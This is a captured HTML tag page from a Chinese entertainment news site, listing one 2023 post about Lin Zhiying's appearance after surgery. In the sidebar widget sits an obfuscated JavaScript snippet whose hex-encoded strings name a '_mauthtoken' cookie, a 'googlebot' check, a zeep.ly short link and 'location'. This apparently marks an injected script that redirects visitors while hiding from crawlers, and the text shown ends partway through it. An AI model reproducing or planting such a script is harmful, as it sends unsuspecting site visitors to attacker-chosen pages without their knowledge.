

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.feng-news.com/tag/%E6%9E%97%E5%BF%97%E9%A2%96%E6%A0%B7%E8%B2%8C/
body_size: 11867
content:
<!doctype html>
<html dir="ltr" lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link media="all" href="http://www.feng-news.com/wp-content/cache/autoptimize/css/autoptimize_1ebbbea2be04e027d3f62e580f684216.css" rel="stylesheet"><title>林志颖样貌 | 疯新闻-全民疯娱乐</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="gp720DFkeVK3GOVZoN01Huhjfe1ue9APAKc1ppMxMNE" />
	<meta name="msvalidate.01" content="78280F700CDBDB91704E3E1E095A9C1F" />
	<link rel="canonical" href="http://www.feng-news.com/tag/%e6%9e%97%e5%bf%97%e9%a2%96%e6%a0%b7%e8%b2%8c/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K9PGWZE5KP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K9PGWZE5KP');
</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; Feed" href="http://www.feng-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 评论Feed" href="http://www.feng-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="疯新闻-全民疯娱乐 &raquo; 林志颖样貌标签Feed" href="http://www.feng-news.com/tag/%e6%9e%97%e5%bf%97%e9%a2%96%e6%a0%b7%e8%b2%8c/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.feng-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>


<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.0' type='text/css' media='all' />

<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LeL9akUAAAAAFd3AZivWwtGbd7KCvhNE0ccX_LK"};
/* ]]> */
</script>

<script type='text/javascript' src='http://www.feng-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>

<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.feng-news.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://www.feng-news.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.feng-news.com/wp-json/wp/v2/tags/5623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.feng-news.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.feng-news.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
</head>

<body class="archive tag tag-5623 wp-custom-logo theme-body group-blog hfeed">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>星期二, 1月 27, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('http://www.feng-news.com/wp-content/uploads/2019/06/bg_0605.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
								<a href="http://www.feng-news.com/" class="custom-logo-link" rel="home"><img width="121" height="75" src="http://www.feng-news.com/wp-content/uploads/2019/07/logo-1.png" class="custom-logo" alt="疯新闻-全民疯娱乐" /></a>									<h2 class="site-title"><a href="http://www.feng-news.com/" rel="home">疯新闻-全民疯娱乐</a></h2>
																	<p class="site-description">随时随地轻松掌握新闻动态</p>
															</div><!-- .site-branding .navbar-brand -->
						</div>
													<div class="col-lg-8 navbar-ad-section">
																	<img class="img-fluid" src="http://www.feng-news.com/wp-content/uploads/2019/06/banner_0605b-1.png" alt="Banner Add">
															</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="http://www.feng-news.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://www.feng-news.com">首页</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="http://www.feng-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="http://www.feng-news.com/news/" itemprop="item"><span itemprop="name">新闻</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">林志颖样貌</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">标签： <span>林志颖样貌</span></h1>				</header><!-- .page-header -->

				<div class="row gutter-parent-14 post-wrap">
						<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-23031 post type-post status-publish format-standard has-post-thumbnail hentry category-foreign category-hot-news category-entertainment-international category-entertainment category-news-banner tag-5624 tag-5623 tag-5625">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="林志颖首公开现身！术后样貌" href="http://www.feng-news.com/2023/02/%e6%9e%97%e5%bf%97%e9%a2%96%e9%a6%96%e5%85%ac%e5%bc%80%e7%8e%b0%e8%ba%ab%ef%bc%81%e6%9c%af%e5%90%8e%e6%a0%b7%e8%b2%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2023/02/20230213154304.png');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="http://www.feng-news.com/2023/02/%e6%9e%97%e5%bf%97%e9%a2%96%e9%a6%96%e5%85%ac%e5%bc%80%e7%8e%b0%e8%ba%ab%ef%bc%81%e6%9c%af%e5%90%8e%e6%a0%b7%e8%b2%8c/" rel="bookmark">林志颖首公开现身！术后样貌</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="http://www.feng-news.com/2023/02/%e6%9e%97%e5%bf%97%e9%a2%96%e9%a6%96%e5%85%ac%e5%bc%80%e7%8e%b0%e8%ba%ab%ef%bc%81%e6%9c%af%e5%90%8e%e6%a0%b7%e8%b2%8c/" title="林志颖首公开现身！术后样貌">2023-02-14</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>林志颖2022年7月发生车祸，当&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-23031 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="block-2" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x33\x6a\x32\x7a\x69","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  